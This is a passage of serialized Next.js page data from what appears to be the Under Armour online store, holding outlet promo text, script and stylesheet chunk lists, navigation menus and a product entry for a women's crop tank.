\u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$52\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L53\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"54:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n58:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5a:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5b:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n5c:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5d:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L54\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L55\",\"$L56\",\"$L57\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L58\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5b\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5c\",null,{}]]}]]}]]}],[\"$\",\"$L5d\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5a\",null,{}],\"$L60\",[\"$\",\"$L5c\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\"]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"noscript\",null,{\"children\":\"$61\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L68\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wi